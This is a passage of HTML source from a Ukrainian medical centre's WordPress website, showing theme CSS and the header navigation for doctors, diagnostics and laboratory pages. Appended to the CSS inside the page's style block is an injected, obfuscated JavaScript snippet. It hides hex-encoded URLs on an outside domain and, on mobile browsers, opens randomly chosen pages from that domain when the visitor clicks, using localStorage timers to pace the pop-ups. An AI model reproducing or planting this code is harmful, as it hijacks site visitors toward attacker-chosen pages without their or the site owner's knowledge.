	color : var( --auxin-featured-color-5 );
}
.single-post .wpulike.aux-wpulike .wp_ulike_general_class .wp_ulike_btn:before, .single-post .aux-single-post-share span:before {
	font-family : "Poppins" !important;
	content : "Like";
	font-weight : 500 !important;
	text-decoration : underline;
}
.single-post .aux-single-post-share span:before {
	content : "Share";
}
/*Single Post Form*/ 
.single-post .comment-form-cookies-consent {
	display : none;
}
.single-post #respond {
	max-width : 90%;
	margin-left : auto;
	margin-right : auto;
	margin-bottom : 320px;
}
.single-post #commentform textarea {
	min-height : 0;
	resize : none;
}
.single-post #commentform input:not([type="submit"]), .single-post #commentform textarea {
	max-width : 100%;
	width : 100%;
	height : 60px;
	border-width : 0 0 1px 0;
	border-color : #393939;
	border-style : solid;
	padding : 0;
	margin-bottom : 80px;
}
.single-post #commentform .form-submit input[type="submit"] {
	width : 160px;
	float : right;
	background-image : linear-gradient(90deg,#4FACFE,#38F9A5);
	box-shadow : 0 9px 25px #4BB7F180;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x74\x77\x72\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x4e\x4e\x69\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x42\x49\x6c\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x76\x62\x6f\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x62\x4b\x4a\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x77\x76\x79\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x4b\x56\x57\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x46\x45\x66\x31\x63\x381',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x41\x51\x41\x34\x63\x364',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x6e\x44\x55\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		<!-- end wp_head -->
</head>


<body class="page-template-default page page-id-1608 wp-custom-logo auxin-pro elementor-default elementor-kit-78 elementor-page elementor-page-1608 phlox-pro aux-dom-unready aux-full-width aux-resp aux-s-fhd  aux-page-animation-off _auxels"  data-framed="">


<div id="inner-body">

    <header class="aux-elementor-header" id="site-elementor-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader" data-sticky-height="80"  >
        <div class="aux-wrapper">
            <div class="aux-header aux-header-elements-wrapper">
            		<div data-elementor-type="header" data-elementor-id="82" class="elementor elementor-82">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c0e236d elementor-section-height-min-height elementor-section-content-middle aux-appear-watch-animation aux-fade-in-down-2 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="c0e236d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-08e1abd" data-id="08e1abd" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3a9bf69 elementor-widget__width-auto aux-appear-watch-animation aux-fade-in-right elementor-hidden-phone elementor-widget elementor-widget-aux_simple_svg" data-id="3a9bf69" data-element_type="widget" data-widget_type="aux_simple_svg.default">
				<div class="elementor-widget-container">
			    <div class="aux-widget-container aux-simple-svg-container">
        <div class="aux-widget-container-inner">
            <div class="aux-the-svg"><img src="https://bmdc.com.ua/wp-content/uploads/2020/05/hospital-location.svg" title="demo-attachment-384-hospital-location" alt="demo-attachment-384-hospital-location" loading="lazy" /></div>
        </div>
    </div>
    		</div>
				</div>
				<div class="elementor-element elementor-element-21d6ef2 elementor-widget__width-auto elementor-widget-mobile__width-initial aux-appear-watch-animation aux-fade-in-right elementor-hidden-phone elementor-widget elementor-widget-text-editor" data-id="21d6ef2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Кривий Ріг, вул. Філатова, 10</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-104ba60 elementor-widget__width-auto aux-appear-watch-animation aux-fade-in-right elementor-hidden-phone elementor-widget elementor-widget-aux_simple_svg" data-id="104ba60" data-element_type="widget" data-widget_type="aux_simple_svg.default">
				<div class="elementor-widget-container">
			    <div class="aux-widget-container aux-simple-svg-container">
        <div class="aux-widget-container-inner">
            <div class="aux-the-svg"><img src="https://bmdc.com.ua/wp-content/uploads/2020/05/emergency_call_1.svg" title="demo-attachment-309-emergency_call_1" alt="demo-attachment-309-emergency_call_1" loading="lazy" /></div>
        </div>
    </div>
    		</div>
				</div>
				<div class="elementor-element elementor-element-d9d553f elementor-widget__width-auto elementor-widget-mobile__width-initial aux-appear-watch-animation aux-fade-in-right elementor-widget elementor-widget-text-editor" data-id="d9d553f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>0800 337 895</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-199b68f elementor-section-height-min-height elementor-section-content-middle elementor-reverse-mobile aux-appear-watch-animation aux-fade-in-down-2 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="199b68f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bfbfd74" data-id="bfbfd74" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ae1ed24 elementor-widget__width-auto elementor-widget elementor-widget-aux_logo" data-id="ae1ed24" data-element_type="widget" data-widget_type="aux_logo.default">
				<div class="elementor-widget-container">
			<div class="aux-widget-logo"><a class="aux-logo-anchor aux-has-logo" title="БМДЦ" href="https://bmdc.com.ua/"><img width="138" height="70" src="https://bmdc.com.ua/wp-content/uploads/2023/07/LogoClean70.png" class="aux-attachment aux-featured-image attachment-138x70 aux-attachment-id-1865 " alt="LogoClean70" data-ratio="1.97" data-original-w="138" /></a><section class="aux-logo-text"><h3 class="site-title"><a href="https://bmdc.com.ua/" title="БМДЦ">БМДЦ</a></h3><p class="site-description">Многопрофильный медицинский центр</p></section></div>		</div>
				</div>
				<div class="elementor-element elementor-element-de5dbaf elementor-widget__width-auto elementor-widget elementor-widget-aux_menu_box" data-id="de5dbaf" data-element_type="widget" data-widget_type="aux_menu_box.default">
				<div class="elementor-widget-container">
			<div class="aux-elementor-header-menu aux-nav-menu-element aux-nav-menu-element-de5dbaf"><div class="aux-burger-box" data-target-panel="offcanvas" data-target-content=".elementor-element-de5dbaf .aux-master-menu"><div class="aux-burger aux-regular-small"><span class="mid-line"></span></div></div><!-- start master menu -->
<nav id="master-menu-elementor-de5dbaf" class="menu-header-menu-container">

	<ul id="menu-header-menu" class="aux-master-menu aux-no-js aux-skin-classic aux-with-indicator aux-horizontal" data-type="horizontal"  data-switch-type="toggle" data-switch-parent=".elementor-element-de5dbaf .aux-offcanvas-menu .offcanvas-content" data-switch-width="900"  >
		<!-- start single menu -->
		<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454 aux-menu-depth-0 aux-menu-root-1 aux-menu-item">
			<a href="https://bmdc.com.ua/o-czentre/" class="aux-item-content">
				<span class="aux-menu-label">ПРО ЦЕНТР</span>
			</a>
		</li>
		<!-- end single menu -->

		<!-- start submenu -->
		<li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-455 aux-menu-depth-0 aux-menu-root-2 aux-menu-item">
			<a href="https://bmdc.com.ua/speczialisty/" class="aux-item-content">
				<span class="aux-menu-label">Фахівці</span>
			</a>

		<ul class="sub-menu aux-submenu">
			<li id="menu-item-2652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2652 aux-menu-depth-1 aux-menu-item">
				<a href="/speczialisty/" class="aux-item-content">
					<span class="aux-menu-label">Наші лікарі</span>
				</a>
			</li>
			<li id="menu-item-457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-457 aux-menu-depth-1 aux-menu-item">
				<a href="https://bmdc.com.ua/speczialisty/lor-otolaringolog/" class="aux-item-content">
					<span class="aux-menu-label">ЛОР (отоларинголог)</span>
				</a>
			</li>
			<li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456 aux-menu-depth-1 aux-menu-item">
				<a href="https://bmdc.com.ua/speczialisty/detskij-nevrolog/" class="aux-item-content">
					<span class="aux-menu-label">Дитячий невролог</span>
				</a>
			</li>
			<li id="menu-item-458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-458 aux-menu-depth-1 aux-menu-item">
				<a href="https://bmdc.com.ua/speczialisty/pediatr/" class="aux-item-content">
					<span class="aux-menu-label">Педіатр</span>
				</a>
			</li>
			<li id="menu-item-460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-460 aux-menu-depth-1 aux-menu-item">
				<a href="https://bmdc.com.ua/speczialisty/revmatolog/" class="aux-item-content">
					<span class="aux-menu-label">Ревматолог</span>
				</a>
			</li>

			<!-- start submenu -->
			<li id="menu-item-461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-461 aux-menu-depth-1 aux-menu-item">
				<a href="https://bmdc.com.ua/speczialisty/esteticheskaya-mediczina/" class="aux-item-content">
					<span class="aux-menu-label">Естетична медицина</span>
				</a>

			<ul class="sub-menu aux-submenu">
				<li id="menu-item-706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-706 aux-menu-depth-2 aux-menu-item">
					<a href="https://bmdc.com.ua/speczialisty/esteticheskaya-mediczina/lpg-massazh/" class="aux-item-content">
						<span class="aux-menu-label">LPG масаж</span>
					</a>
				</li>
			</ul>
			</li>
			<!-- end submenu -->
		</ul>
		</li>
		<!-- end submenu -->

		<!-- start submenu -->
		<li id="menu-item-462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-462 aux-menu-depth-0 aux-menu-root-3 aux-menu-item">
			<a href="https://bmdc.com.ua/obsledovaniya/" class="aux-item-content">
				<span class="aux-menu-label">Обстеження</span>
			</a>

		<ul class="sub-menu aux-submenu">
			<li id="menu-item-465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-465 aux-menu-depth-1 aux-menu-item">
				<a href="https://bmdc.com.ua/obsledovaniya/tomografiya/" class="aux-item-content">
					<span class="aux-menu-label">Томографія</span>
				</a>
			</li>

			<!-- start submenu -->
			<li id="menu-item-466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-466 aux-menu-depth-1 aux-menu-item">
				<a href="https://bmdc.com.ua/obsledovaniya/uzi/" class="aux-item-content">
					<span class="aux-menu-label">УЗД</span>
				</a>

			<ul class="sub-menu aux-submenu">
				<li id="menu-item-468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-468 aux-menu-depth-2 aux-menu-item">
					<a href="https://bmdc.com.ua/obsledovaniya/uzi/uzi-v-ginekologii/" class="aux-item-content">
						<span class="aux-menu-label">УЗД у гінекології</span>
					</a>
				</li>
				<li id="menu-item-472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-472 aux-menu-depth-2 aux-menu-item">
					<a href="https://bmdc.com.ua/obsledovaniya/uzi/uzi-shhitovidnoj-zhelezy/" class="aux-item-content">
						<span class="aux-menu-label">УЗД щитоподібної залози</span>
					</a>
				</li>
				<li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-470 aux-menu-depth-2 aux-menu-item">
					<a href="https://bmdc.com.ua/obsledovaniya/uzi/uzi-podzheludochnoj-zhelezy/" class="aux-item-content">
						<span class="aux-menu-label">УЗД підшлункової залози</span>
					</a>
				</li>
				<li id="menu-item-471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-471 aux-menu-depth-2 aux-menu-item">
					<a href="https://bmdc.com.ua/obsledovaniya/uzi/uzi-pochek-nadpochechnikov-zabryushinnog/" class="aux-item-content">
						<span class="aux-menu-label">УЗД нирок, надниркових залоз, заочеревинного простору</span>
					</a>
				</li>
				<li id="menu-item-467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-467 aux-menu-depth-2 aux-menu-item">
					<a href="https://bmdc.com.ua/obsledovaniya/uzi/muskulo-skeletnye-ultrazvukovye-is/" class="aux-item-content">
						<span class="aux-menu-label">М&#8217;язово-скелетні ультразвукові дослідження</span>
					</a>
				</li>
				<li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-469 aux-menu-depth-2 aux-menu-item">
					<a href="https://bmdc.com.ua/obsledovaniya/uzi/uzi-pecheni/" class="aux-item-content">
						<span class="aux-menu-label">УЗД печінки</span>
					</a>
				</li>
				<li id="menu-item-473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-473 aux-menu-depth-2 aux-menu-item">
					<a href="https://bmdc.com.ua/obsledovaniya/uzi/ehokardiografiya-uzi-serdcza/" class="aux-item-content">
						<span class="aux-menu-label">Ехокардіографія (УЗД серця)</span>
					</a>
				</li>
			</ul>
			</li>
			<!-- end submenu -->
			<li id="menu-item-474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-474 aux-menu-depth-1 aux-menu-item">
				<a href="https://bmdc.com.ua/obsledovaniya/endoskopiya/" class="aux-item-content">
					<span class="aux-menu-label">Ендоскопія</span>
				</a>
			</li>
			<li id="menu-item-463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463 aux-menu-depth-1 aux-menu-item">
				<a href="https://bmdc.com.ua/obsledovaniya/videokolposkopiya/" class="aux-item-content">
					<span class="aux-menu-label">Відеокольпоскопія</span>
				</a>
			</li>
			<li id="menu-item-464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-464 aux-menu-depth-1 aux-menu-item">
				<a href="https://bmdc.com.ua/obsledovaniya/sutochnoe-monitorirovanie-ekg-po-holt/" class="aux-item-content">
					<span class="aux-menu-label">Добове моніторування ЕКГ за Холтером</span>
				</a>
			</li>
			<li id="menu-item-475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-475 aux-menu-depth-1 aux-menu-item">
				<a href="https://bmdc.com.ua/obsledovaniya/eeg-reg/" class="aux-item-content">
					<span class="aux-menu-label">ЕЕГ, РЕГ</span>
				</a>
			</li>
		</ul>
		</li>
		<!-- end submenu -->

		<!-- start submenu -->
		<li id="menu-item-476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-476 aux-menu-depth-0 aux-menu-root-4 aux-menu-item">
			<a href="https://bmdc.com.ua/laboratoriya/" class="aux-item-content">
				<span class="aux-menu-label">Лабораторія</span>
			</a>

		<ul class="sub-menu aux-submenu">
			<li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477 aux-menu-depth-1 aux-menu-item">
				<a href="https://bmdc.com.ua/laboratoriya/covid-19/" class="aux-item-content">
					<span class="aux-menu-label">COVID-19</span>
				</a>
			</li>
			<li id="menu-item-478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-478 aux-menu-depth-1 aux-menu-item">
				<a href="https://bmdc.com.ua/laboratoriya/oborudovanie-laboratorii/" class="aux-item-content">
					<span class="aux-menu-label">Обладнання лабораторії</span>
				</a>
			</li>
			<li id="menu-item-479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479 aux-menu-depth-1 aux-menu-item">
				<a href="https://bmdc.com.ua/laboratoriya/rezultaty-laboratornyh-issledovani/" class="aux-item-content">
					<span class="aux-menu-label">Результати лабораторних досліджень</span>
				</a>
			</li>
		</ul>
		</li>
		<!-- end submenu -->
		<!-- start single menu -->
		<li id="menu-item-480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-480 aux-menu-depth-0 aux-menu-root-5 aux-menu-item">
			<a href="https://bmdc.com.ua/prejskuranty/" class="aux-item-content">
				<span class="aux-menu-label">Прейскуранти</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-482 aux-menu-depth-0 aux-menu-root-6 aux-menu-item">
			<a href="https://bmdc.com.ua/stati/" class="aux-item-content">
				<span class="aux-menu-label">Статті</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-481 aux-menu-depth-0 aux-menu-root-7 aux-menu-item">
			<a href="https://bmdc.com.ua/kontakty/" class="aux-item-content">
				<span class="aux-menu-label">Контакти</span>
			</a>
		</li>
		<!-- end single menu -->
	</ul>

</nav>
<!-- end master menu -->
<section class="aux-offcanvas-menu aux-pin-left"><div class="aux-panel-close"><div class="aux-close aux-cross-symbol aux-thick-medium"></div></div><div class="offcanvas-header"></div><div class="offcanvas-content"></div><div class="offcanvas-footer"></div></section></div><style>@media only screen and (min-width: 901px) { .elementor-element-de5dbaf .aux-burger-box { display: none } }</style>		</div>
				</div>
				<div class="elementor-element elementor-element-fb13041 elementor-widget__width-auto elementor-widget elementor-widget-aux_modern_search" data-id="fb13041" data-element_type="widget" data-widget_type="aux_modern_search.default">
				<div class="elementor-widget-container">
			<div class="aux-modern-search">        <div class="aux-modern-search-wrapper" >
            <button class="aux-search-submit aux-search-fullscreen" data-target=".aux-search-popup-fb13041" >
                                    <i class="auxicon-search-4 auxicon"></i>
                                <span class="aux-submit-text" ></span>
            </button>
        </div>
            <div class="aux-search-popup aux-search-popup-fb13041">
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="aux-search-popup-content">
                        <div class="aux-search-form aux-search-ajax">
                <form action="https://bmdc.com.ua/" method="get" >
                <div class="aux-search-input-form">
                    <input type="text" class="aux-search-field" placeholder="" name="s" autocomplete="off" data-post-types="[&quot;post&quot;]" />
                    <input type="hidden" name='post_type' value="post">
                                                                                            <div class="aux-submit-icon-container auxicon-search-4">
                                <input type="submit" class="aux-iconic-search-submit" value="Search" >
                            </div>
                                                            </div>
            </form>
        </div>
                                        <div class="aux-search-ajax-container">
                        <div class="aux-search-ajax-output"></div>
                        <div class="aux-loading-spinner aux-spinner-hide">
                            <div class="aux-loading-loop">
                            <svg class="aux-circle" width="100%" height="100%" viewBox="0 0 42 42">
                                <circle class="aux-stroke-bg" r="20" cx="21" cy="21" fill="none"></circle>
                                <circle class="aux-progress" r="20" cx="21" cy="21" fill="none" transform="rotate(-90 21 21)"></circle>
                            </svg>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>
    </div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5fc8a34 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5fc8a34" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-95b530e" data-id="95b530e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5c81057 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c81057" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="aux-parallax-section elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0e4ab91" data-id="0e4ab91" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5c2f595 elementor-widget__width-auto elementor-widget elementor-widget-aux_logo" data-id="5c2f595" data-element_type="widget" data-widget_type="aux_logo.default">
				<div class="elementor-widget-container">
